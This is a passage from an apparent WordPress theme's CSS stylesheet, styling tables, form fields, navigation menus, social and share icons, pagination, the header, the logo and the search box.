    counter-increment: awesome-counter;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    color: #71ba09;
}

dl {
    margin-bottom: 24px;
}

dt, dd {
    line-height: 1.5;
}

dt {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 500;
    line-height: 1.2;
    color: #433f3e;
}

dd {
    margin-bottom: 24px;
}

table,
th,
td {
    border: 1px solid #eaeaea;
    color: #433f3e;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 36px 0;
    table-layout: fixed; /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}

td {
    border-width: 0 1px 1px 0;
}

th, td {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    text-align: center;
    padding: 12px 5px 11px 5px;
    background-color: #ffffff;
}

table {
    border-top: none;
}

thead th {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    padding: 12px 5px 11px 5px;
    background-color: #433f3e;
    border-color: #433f3e;
    color: #ffffff;
}

img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0;
    max-width: 100%;
}

del {
    opacity: 0.8;
}

/* Dropcaps */

body.dropcaps1:not(.home):not(.blog):not(.archive) .entry-content > .page-title + p:first-letter,
body.dropcaps1:not(.home):not(.blog):not(.archive) .entry-content > p:first-child:first-letter,
body.dropcaps1:not(.home):not(.blog):not(.archive) .post-content > p:first-child:first-letter,
p.dropcaps1:first-letter {
    float: left;
    color: #71ba09;
    font-weight: 700;
    font-size: 54px;
    font-size: 5.4rem;
    margin-right: 15px;
    line-height: 1;
}

/* Placeholder text color -- selectors need to be separate to work. */

::-webkit-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: 'Raleway', sans-serif;
}

:-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: 'Raleway', sans-serif;
}

::-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: 'Raleway', sans-serif;
    opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: 'Raleway', sans-serif;
}

/**
 * 5.0 Forms
 */

button,
input,
select,
textarea {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    vertical-align: baseline;
    margin: 0;
    max-width: 100%;
    border-radius: 0;
    background-color: #ffffff;
}

button,
input {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

input,
textarea {
    font-style: normal;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
    background-color: #ffffff;
    border: 2px solid #dfdfdf;
    border-radius: 3px;
    color: #999999;
}

input:focus,
textarea:focus {
    background-color: #ffffff;
    border: 2px solid #c1c1c1;
    color: #999999;
}

input:focus,
select:focus {
    outline: 2px solid #c1c1c1;
}

button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
    cursor: default;
    opacity: .5;
}

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: 'Raleway', sans-serif;
    font-style: normal;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    padding: 12px 30px;
    border-radius: 3px;
    height: 48px;
    border: none;
    cursor: pointer;
    -webkit-appearance: button;
    background-color: #959ca5;
    color: #ffffff;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    background-color: #71ba09;
    color: #ffffff;
    outline: 0;
}

a.button {
    display: inline-block;
    -webkit-appearance: initial;
}

/* Bootstrap Classes */

.btn {
    border-radius: 0;
}

.btn.active,
.btn:active {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.dropdown-menu {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/**/

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
    padding: 10px 19px;
    width: 100%;
}

input[type="number"].small {
    font-size: 100%;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    outline: 0;
}

.post-password-form {
    position: relative;
}

.post-password-form label {
    display: block;
}

.post-password-form input[type="submit"] {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0 30px;
    height: 48px;
    border-radius: 0 3px 3px 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
}

.search-form input[type="submit"],
.widget .search-form input[type="submit"] {
    padding: 0;
}

/**
 * 6.0 Navigations
 */



/**
 * 6.1 Links
 */

a,
a strong {
    outline: 0;
    text-decoration: none;
    color: #71ba09;
}

a:hover,
a:focus,
a:active,
a:hover strong {
    outline: 0;
    text-decoration: none;
    color: #433f3e;
}

a:focus {
    outline: thin dotted;
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
}

/* Transition / Animation */

a,
a:hover

{
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/**
 * 6.2 Menus
 */

/* Main Navigation */

.header-wrapper {
    height: 132px;
    position: relative;
    z-index: 1001;
    background-color: #ffffff;
}

.header-wrapper.header-top-line--hidden {
    height: 92px;
}

.header__row {}

.header__logo {
    float: left;
}
.header__logo-inner {
    display: table;
    height: 92px;
    width: 100%;
}

.is-sticky .header__logo-inner {
    height: 48px;
}

.header__logo div.logo {
    display: table-cell;
    vertical-align: middle;
}

.header__menu {
    float: right;
}

.header__menu-inner {
    display: table;
    height: 92px;
    width: 100%;
}

.is-sticky .header__menu-inner {
    height: 48px;
}

.header__menu .create-menu {
    margin-top: 0;
}

/* Menu strip */

.menu-strip {
    display: none;
}

.main-nav {
    float: none;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}

.main-nav .menu,
.main-nav .menu ul {
    margin: 0;
    padding: 0;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 0;
    list-style: none;
}

.main-nav ul.menu {
    margin-right: -10px;
}

.main-nav .menu li {
    position: relative;
    padding: 0 10px;
}

@media (max-width: 1445px) {
    .main-nav .menu li {
        position: relative;
        padding: 0 10px;
    }
}

.main-nav .menu ul li {
    padding: 0;
}

.main-nav .menu > li {
    display: inline-block;
}

.main-nav .menu > li > a {
    text-transform: uppercase;
}

.main-nav .menu li a {
    line-height: 1;
    color: #54575a;
}

.main-nav .menu li.active > a,
.main-nav .menu li a:active,
.main-nav .menu li a:focus,
.main-nav .menu li a:hover {
    color: #71ba09;
}

.main-nav .menu > li.marked > a {
    padding: 8px 24px;
    border-radius: 3px;
    background-color: #71ba09;
    color: #ffffff;
}

.main-nav .menu > li.marked > a:hover,
.main-nav .menu > li.marked > a:focus {
    background-color: #1e1e1e;
    color: #ffffff;
}

.main-nav .menu li ul {
    display: block;
    position: absolute;
    top: 54px;
    left: -30px;
    z-index: 2000;
    min-width: 300px;
    padding: 10px 30px;
    text-align: left;
    background: #959ca3;

    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: visibility 0.2s ease 0.32s, opacity 0.3s ease-in-out 0.1s, -webkit-transform 0.3s ease-in-out 0.1s;
    -moz-transition: visibility 0.2s ease 0.32s, opacity 0.3s ease-in-out 0.1s, -moz-transform 0.3s ease-in-out 0.1s;
    transition: visibility 0.2s ease 0.32s, opacity 0.3s ease-in-out 0.1s, transform 0.3s ease-in-out 0.1s;
}

.is-sticky .main-nav .menu li ul {
    top: 32px;
}

.main-nav .menu li:hover > ul {
    overflow: visible;
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(2px, 0px);
    -moz-transform: translate(2px, 0px);
    transform: translate(2px, 0px);
}

.main-nav .menu li li ul {
    left: 100%;
    top: -40px;
    -webkit-transform: translate(62px, 0px);
    -moz-transform: translate(62px, 0px);
    transform: translate(62px, 0px);
}

.main-nav .menu li li:hover > ul {
    -webkit-transform: translate(62px, 0px);
    -moz-transform: translate(62px, 0px);
    transform: translate(62px, 0px);
}

.main-nav .menu li li a {
    color: #ffffff;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    padding: 20px 0;
    position: relative;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}

.main-nav .menu li li + li a {
    border-top: solid 1px #9ea6ad;
}

.main-nav .menu li li a:hover {
    color: #dddddd;
}

.main-nav .menu li li li:first-child a {
    border-top: none;
}

.main-nav > ul > li .dropdown .fa-angle-right,
.main-nav > ul > li .dropdown .fa-angle-left {
    line-height: 20px;
}

/* Is too long menu */

/* Main menu */

.main-nav .menu > li.md-hidden {
    display: none;
}
.main-nav .menu > li#more-li {}
.main-nav .menu > li#more-li > a {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 600;
    position: relative;
    top: 2px;
    text-align: right;
    color: #9ca4ab;
}
.main-nav .menu > li#more-li:hover {}
.main-nav .menu > li#more-li > ul {
    left: auto;
    right: 0;
}
.main-nav .menu > li#more-li > ul [class*=icon] {
    display: none;
}
.main-nav .menu > li#more-li > ul li.menu-item-has-children > a:before {
    content: '\f107';
    font-family: 'FontAwesome';
    display: inline-block;
    position: absolute;
    width: 0;
    right: 5px;
    top: 24px;
}
/* Main menu -- dropdown */

.main-nav #more-li > ul li ul {
    left: auto;
    right: 100.5%;
}
.main-nav .menu li li a {}

/* Main menu -- dropdown level 2,3,... */

.main-nav .menu li li ul {
    background-color: #818181;
}

.top-menu > ul > li.tm--hidden {
}
.top-menu > ul > li#more-li {
    margin-right: 0;
}
.top-menu > ul > li#more-li .fa {
    margin-right: 0;
}
.top-menu > ul > li#more-li ul .fa {
    margin-right: 11px;
}
@media screen and (max-width: 991px) {
    .top-menu > ul > li#more-li {
        float: right;
    }
}
.top-menu > ul > li#more-li > a {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 600;
    position: relative;
    text-align: right;
    color: #ffffff;
}
.top-menu > ul > li#more-li:after{
    display: none;
}
.top-menu > ul > li#more-li > ul {
    left: auto;
    right: 0;
}
.top-menu > ul > li#more-li > ul [class*=icon] {
    display: none;
}
.top-menu > ul > li#more-li > ul li.menu-item-has-children > a:before {
    content: '\f107';
    font-family: 'FontAwesome';
    display: inline-block;
    position: absolute;
    width: 0;
    right: 5px;
    top: 24px;
}
/* Top menu -- dropdown */

.top-menu #more-li ul {
    display: block;
    position: absolute;
    top: 49px;
    left: -30px;
    z-index: 2000;
    min-width: 300px;
    padding: 10px 30px;
    text-align: left;
    background-color: #818181;

    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: visibility 0.2s ease 0.32s, opacity 0.3s ease-in-out 0.1s, -webkit-transform 0.3s ease-in-out 0.1s;
    -moz-transition: visibility 0.2s ease 0.32s, opacity 0.3s ease-in-out 0.1s, -moz-transform 0.3s ease-in-out 0.1s;
    transition: visibility 0.2s ease 0.32s, opacity 0.3s ease-in-out 0.1s, transform 0.3s ease-in-out 0.1s;
}
.top-menu #more-li:hover > ul {
    overflow: visible;
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(2px, 0px);
    -moz-transform: translate(2px, 0px);
    transform: translate(2px, 0px);
}
.top-menu #more-li > ul li {
    display: block;
    float: none;
    position: relative;
}
.top-menu #more-li > ul li:after {
    display: none;
}
.top-menu #more-li > ul li ul {
    left: auto;
    right: 100.5%;
}

/* Mobile Menu */

.mobile-menu {
    cursor: pointer;
    height: 40px;
    width: 40px;
    position: absolute;
    /* Theoretically for IE 8 & 9 (more valid) */
    /* ...but not required as filter works too */
    /* should come BEFORE filter */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    /* This works in IE 8 & 9 too */
    /* ... but also 5, 6, 7 */
    filter: alpha(opacity=0);
    /* Older than Firefox 0.9 */
    -moz-opacity: 0;
    /* Safari 1.x (pre WebKit!) */
    -khtml-opacity: 0;
    /* Modern!
    /* Firefox 0.9+, Safari 2?, Chrome any?
    /* Opera 9+, IE 9+ */
    opacity: 0;
    z-index: 10;
    border: none;
}

.mobile-menu-title {
    display: inline-block;
    width: 40px;
    height: 40px;
    font-size: 18px;
    font-weight: 600;
    line-height: 40px;
    text-transform: uppercase;
    text-align: right;
    color: #9ca4ab;
}

.mobile-menu select,
.mobile-menu option {
    color: #433f3e;
}

.nav-button {
    display: table-cell;
    vertical-align: middle;

    position: relative;
    width: 40px;
    height: 40px;
    margin: 0 auto 0 auto;
    padding: 0 0 0 0;
    line-height: 40px;
    text-align: center;
}

/* Social Navigation */

.social-navigation {
    margin: -5px 0 0 0;
    overflow: hidden;
}

.social-navigation ul {
    list-style: none;
    margin: 0 0 0 0;
}

.social-navigation li {
    float: left;
}

.social-navigation a {
    position: relative;
    display: block;
    height: 30px;
    width: 30px;
    border-radius: 15px;
    margin: 5px 5px 0 0;
    background-color: #ffffff;
    color: #433f3e;
}

.social-navigation a:before {
    content: "\f415";
    font-size: 18px;
    line-height: 30px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    height: 30px;
    width: 30px;
}
.social-navigation a[href*="codepen.io"]:before {content: "\f216";}
.social-navigation a[href*="digg.com"]:before {content: "\f221";}
.social-navigation a[href*="dribbble.com"]:before {content: "\f201";}
.social-navigation a[href*="dropbox.com"]:before {content: "\f225";}
.social-navigation a[href*="facebook.com"]:before {content: "\f203";}
.social-navigation a[href*="flickr.com"]:before {content: "\f211";}
.social-navigation a[href*="foursquare.com"]:before {content: "\f226";}
.social-navigation a[href*="plus.google.com"]:before {content: "\f206";}
.social-navigation a[href*="github.com"]:before {content: "\f200";}
.social-navigation a[href*="instagram.com"]:before {content: "\f215";}
.social-navigation a[href*="linkedin.com"]:before {content: "\f208";}
.social-navigation a[href*="pinterest.com"]:before {content: "\f210";}
.social-navigation a[href*="getpocket.com"]:before {content: "\f224";}
.social-navigation a[href*="polldaddy.com"]:before {content: "\f217";}
.social-navigation a[href*="reddit.com"]:before {content: "\f222";}
.social-navigation a[href*="stumbleupon.com"]:before {content: "\f223";}
.social-navigation a[href*="tumblr.com"]:before {content: "\f214";}
.social-navigation a[href*="twitter.com"]:before {content: "\f202";}
.social-navigation a[href*="vimeo.com"]:before {content: "\f212";}
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {content: "\f205";}
.social-navigation a[href*="youtube.com"]:before {content: "\f213";}
.social-navigation a[href*="mailto:"]:before {content: "\f410";}
.social-navigation a[href*="spotify.com"]:before {content: "\f515";}
.social-navigation a[href*="twitch.tv"]:before {content: "\f516";}
.social-navigation a[href$="/feed/"]:before {content: "\f413";}
.social-navigation a[href*="path.com"]:before {content: "\f219";}
.social-navigation a[href*="skype.com"]:before {content: "\f220";}


.social-navigation li a:hover {background-color:#71ba09;}
.social-navigation li a:hover::before {color: #ffffff;}
.social-navigation li a:hover[href*="facebook.com"] {background-color: #3b5998;}
.social-navigation li a:hover[href*="twitter.com"] {background-color: #33ccff;}
.social-navigation li a:hover[href*="plus.google.com"] {background-color: #dd4b39;}
.social-navigation li a:hover[href*="linkedin.com"] {background-color: #069;}
.social-navigation li a:hover[href*="instagram.com"] {background-color: #3f729b;}
.social-navigation li a:hover[href*="pinterest.com"] {background-color: #c8232c; }
.social-navigation li a:hover[href*="vimeo.com"] {background-color: #1AB7EA; }

.unyson_content .social-navigation {
    padding-left: 0;
    text-align: center;
}
.unyson_content .social-navigation li {
    display: inline-block;
    float: none;
}
.unyson_content .social-navigation li:before {
    display: none;
}
.unyson_content .social-navigation li + li {
    margin-top: 0;
}
.unyson_content .social-navigation li a {
    background-color: #a5adb5;
    color: #ffffff;
}
.unyson_content .social-navigation li a:before {
    font-size: 13px;
    color: #ffffff;
}

.header-top__social .social-navigation a::before {
    content: '';
}

.header-top__social .social-navigation a .fa {
    width: 24px;
    text-align: center;
}

/* Share icons */

.share-this {
    min-height: 24px;
}

.share-this ul.social-icons {
    overflow: hidden;
}

ul.share-icons {
    margin: 0;
    padding: 0;
}

.share-icons > li {
    display: inline-block;
    position: relative;
}

.share-icons li a {
    display: block;
    font-size: 18px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
}

.share-icons li a:before {
    margin-right: 0;
}

.share-icons > li {
    line-height: 24px;
    margin-left: 0;
}

.share-icons > li > a {
    color: #999999;
    width: 30px;
    height: 30px;
    position: relative;
    display: inline-block;
    padding: 0;
    border-radius: 50%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.share-icons > li > a:hover {
    color: #433f3e;
}

/* Post Navigation */

.entry-content__inner + .post-navigation,
.entry-content + .post-navigation {
    margin-top: 60px;
}

.post-navigation {
    font-weight: 600;
}

.post-navigation a {
    display: block;
    padding: 30px 30px;
    text-align: center;
    height: 100%;
}

.post-navigation span {
    display: block;
}

.post-navigation .meta-nav {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2.1429;
    position: relative;
    text-transform: uppercase;
    z-index: 2;
    color: #71ba09;
}

.post-navigation .post-title {
    font-size: 24px;
    font-size: 2.4rem;
    font-weight: 500;
    line-height: 1.25;
    position: relative;
    z-index: 2;
    color: #ffffff;

    overflow: hidden;
    min-height: 60px;
    max-height: 60px;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
    position: relative;
    float: left;
    width: 50%;
}

.post-navigation .nav-next a {
    position: relative;
    margin-left: 5px;
    background-color: #433f3e;
    background-position: center;
    background-size: cover;
}
.post-navigation .nav-previous a {
    position: relative;
    margin-right: 5px;
    background-color: #433f3e;
    background-position: center;
    background-size: cover;
}

.post-navigation a:before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1;
}

.post-navigation .nav-next a:before,
.post-navigation .nav-previous a:before {
    background-color: rgba(41, 42, 46, 0.5);
}

.post-navigation a:hover:before,
.post-navigation a:focus:before {
    background-color: rgba(41, 42, 46, 0.8);
}

/* Pagination */

.pagination {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    margin-top: 48px;
    margin-bottom: 0;
    color: #433f3e;
}

.pagination a,
.pagination span {
    display: block;
    float: left;
    min-width: 24px;
    min-height: 24px;
    height: 24px;
    margin: 12px 0 0 0;
    padding: 0 12px;
    text-align: center;
    border-radius: 12px;
    background-color: transparent;
    color: #565a5e;
}

.pagination span span {
    display: none;
    float: initial;
    min-width: initial;
    min-height: initial;
    height: initial;
    margin: 0;
    padding: 0;
    text-align: center;
    border-radius: 0;
    background-color: transparent;
    color: #ffffff;
}

.pagination .current,
.pagination a:hover,
.pagination a:focus {
    color: #71ba09;
}

.pagination a.prev,
.pagination a.next {
    position: relative;
    width: 30px;

    /* Hide the text. */
    text-indent: -9999px;
    white-space: nowrap;
    overflow: hidden;
}

.pagination a.prev:before,
.pagination a.next:after {
    position: absolute;
    top: 0;
    display: inline-block;
    width: 30px;
    text-align: center;
    font-family: 'FontAwesome';
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    content: '\f104';
    color: inherit;
    text-indent: 0;
}
.pagination a.prev:before {
    left: 0;
}
.pagination a.next:after {
    right: 0;
    content: '\f105';
}

/* reset screen-reader-text */
.pagination .current .screen-reader-text {
    position: static !important;
}

/* Image Navigation */

.image-navigation {
    color: #707070;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 600;
    line-height: 1.5;
    text-transform: uppercase;
}

.image-navigation a {
    color: #707070;
}

.image-navigation a:hover,
.image-navigation a:focus {
    color: #433f3e;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty) {
    display: inline-block;
}

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
    content: "\2215";
    font-weight: 400;
    margin: 0 0.7em;
}

.image-navigation .nav-previous a:before {
    content: "\f430";
    margin-right: 0.2em;
    position: relative;
}

.image-navigation .nav-next a:after {
    content: "\f429";
    margin-left: 0.2em;
    position: relative;
}

.image-navigation {
    padding: 0 7.6923%;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty) {
    margin-bottom: 2em;
}

/**
 * 7.0 Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
    background-color: #f1f1f1;
    box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
    color: #21759b;
    display: block;
    font: bold 14px/normal "Noto Sans", sans-serif;
    left: -9999em;
    outline: none;
    padding: 15px 23px 14px;
    text-decoration: none;
    text-transform: none;
    top: -9999em;
}

.logged-in .site .skip-link {
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    font: bold 14px/normal "Open Sans", sans-serif;
}

.site .skip-link:focus {
    clip: auto;
    height: auto;
    left: 6px;
    top: 7px;
    width: auto;
    z-index: 100000;
}

/**
 * 8.0 Alignments
 */

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}

/**
 * 9.0 Clearings
 */

.clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
    content: "";
    display: table;
}

.clear:after,
.site:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after {
    clear: both;
}

/**
 * 10.0 Header
 */

body.admin-bar {}

.header {
    position: relative;
    z-index: 1000;
    width: 100%;
}

.header,
.is-sticky .header {
    background-color: rgba(255, 255, 255, .9);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
}

.sticky-wrapper {
    height: auto !important;
}

.sticky-wrapper.is-sticky {}

.sticky-wrapper .header {
    width: 100%;
}

/* Header Top */

.header-top {
    height: 40px;
    background-color: #71ba09;
    color: #ffffff;
}

@media (max-width: 991px) {
    .header-top {
        height: auto;
    }
}

.header-top__menu {
    display: inline-block;
    width: 100%;
}

.header-top__menu .top-menu {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    line-height: 1.5;
    list-style: none;
    height: 24px;
    overflow: hidden;
    margin: 8px 0 0 0;
    padding: 0;
    float: right;
}

@media (max-width: 991px) {
    .header-top__menu .top-menu {
        float: none;
    }
}

.header-top__menu .top-menu ul {
    padding: 0;
    margin: 0;
}

.header-top__menu .top-menu li {
    float: left;
    margin-right: 11px;
    list-style: none;
}

.header-top__menu .top-menu li:after {
    content: '|';
    font-size: 8px;
    display: block;
    float: left;
    margin-top: 5px;
    margin-right: 11px;
    opacity: 0.5;
}

.header-top__menu .top-menu li:last-child {
    margin-right: 0;
}
.header-top__menu .top-menu li:first-child:after {
    display: none;
}

.header-top__menu .top-menu li .fa {
    margin-right: 11px;
    opacity: 0.5;
}

.header-top__menu .top-menu a {
    color: #ffffff;
}

.header-top__menu .top-menu a:hover,
.header-top__menu .top-menu a:active {
    color: #dddddd;
}

.header-top__social {
    display: inline-block;
}

.header-top__social .social-navigation {
    margin-top: 3px;
    margin-bottom: 6px;
    list-style: none;
    padding: 0;
}

.header-top__social .social-navigation a {
    display: inline-block;
    height: 24px;
    width: 24px;
    margin-right: 11px;
    line-height: 24px;
    border-radius: 12px;
    background-color: transparent;
    color: #ffffff;
    opacity: 0.5;
}

.header-top__social .social-navigation a:before {
    height: 24px;
    width: 24px;
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
}

.header-top__social .social-navigation li a:hover,
.header-top__social .social-navigation a:hover {
    background-color: transparent;
    opacity: 1;
}

.header-top__social .social-navigation li:after {
    content: '|';
    font-size: 8px;
    display: block;
    float: right;
    margin-top: 17px;
    margin-right: 11px;
    opacity: 0.5;
}

.header-top__social .social-navigation li:last-child:after {
    display: none;
}

.header-top__line1 {
    text-align: right;
    line-height: 0;
}

.header-top__line2 {
    line-height: 0;
}

@media (max-width: 991px) {
    .header-top__line1 {
        text-align: left;
        min-height: 36px;
        background-color: #323232;
    }
    .header-top__line1:before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        right: 100%;
        height: 36px;
        width: 9999px;
        background-color: #323232;
    }
    .header-top__line1:after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 100%;
        height: 36px;
        width: 9999px;
        background-color: #323232;
    }
}

@media (max-width: 991px) {
    .header-top__line2 {
        clear: both;
    }
}

/* Logo */

div.logo {
    height: 48px;
    line-height: 48px;
}

div.logo > a {
    display: inline-block;
}

div.logo img.logo_big {
    max-height: 78px;
    margin-top: 0;
    margin-bottom: 0;
}

.is-sticky div.logo img.logo_big {
    max-height: 39px;
}

div.logo div.text-logo {
    line-height: 0;
    display: inline-block;
    vertical-align: middle;
}

/* Blog Name */

.blogname {
    font-family: 'Raleway', sans-serif;
    font-size: 24px;
    text-decoration: none;
    line-height: 1;
}

.blogname a {
    display: inline-block;
    font-weight: 700;
    text-transform: uppercase;
    white-space: nowrap;
    padding: 0 0 0 0;
}
.blogname a span {
    font-weight: 300;
    color: #71ba09;
}

.blogname a,
.blogname a:hover,
.blogname a:active,
.blogname a:focus {
    color: #13191f;
}

.blogdescr {
    font-family: 'Raleway', sans-serif;
    font-size: 8px;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
    margin-top: 4px;
    color: #808080;
}

.is-sticky .blogdescr {
    margin-top: 0;
    height: 0;
    opacity: 0;
}

.blogdescr,
.is-sticky .blogdescr {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.blogdescr a {
    display: inline-block;
}

.blogdescr a,
.blogdescr a:hover,
.blogdescr a:active,
.blogdescr a:focus {
    text-decoration: none;
    color: #808080;
}

/* Header buttons */

.header__buttons-inner {
    display: table;
    height: 120px;
    width: 100%;
    text-align: right;
}

.is-sticky .header__buttons-inner {
    height: 80px;
}

.header__buttons-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.header-button {
    font-size: 18px;
    line-height: 30px;
    color: #433f3e;
}

@media ( min-width: 1200px ) {

    .header-button {
        font-size: 24px;
        line-height: 30px;
    }

}

.header-button__shop,
.header-button__login,
.header-button__search {
    cursor: pointer;
}

.header-button__divider {
    margin-left: 15px;
    margin-right: 15px;
    padding: 0 0 0 1px;
    background-color: #e9e9ea;
}

/* Search Box */

.button-li--search {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    width: 40px;
    height: 40px;
    margin: 0 auto 0 auto;
    padding: 0 0 0 0;
    line-height: 40px;
    text-align: center;
}
.button-li--search .header-button__search {
    display: block;
    font-size: 18px;
    line-height: 35px;
    width: 40px;
    height: 40px;
    text-align: right;
    color: #9ca4ab;
}

.search-box {
    position: fixed;
    top: 0;
    right: 0;
    padding: 0 0;
    width: 100%;
    height: 155px;
    z-index: -1;
    display: none;
    opacity: 0;
    visibility: hidden;
    background-color: #dfdfdf;
}
.admin-bar .search-box {
    top: 32px;
}

.search-box--opened .search-box {
    z-index: 1003;
    display: block;
    opacity: 1;
    visibility: visible;
}

.search-box .search-box__form {
    position: relative;
    height: 100%;
    width: 100%;
}

.search-box__label {
    font-size: 18px;
    font-weight: 300;
    line-height: 18px;
    text-align: left;
    display: none;
}

.search-box--opened .search-box__label {
    font-size: 20px;
    line-height: 20px;
    font-weight: 300;
    color: #787878;
}

input[type=search].search-box__input {
    font-size: 20px;
    font-weight: 300;
    line-height: 40px;
    text-align: center;
    height: 100%;
    padding: 0 25px 0 25px;
    border: none;
    opacity: 0;
    visibility: hidden;
    background-color: transparent;
    color: transparent;
    cursor: pointer;
}

.search-box--opened input[type=search].search-box__input {
    color: #787878;
}

.search-box--opened input[type=search].search-box__input.fadein {
    max-width: 100%;
    width: 100%;
    opacity: 1;
    visibility: visible;
    color: #787878;
}

/* Search overlay */

.body-overlay {
    position: fixed;
    z-index: 0;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
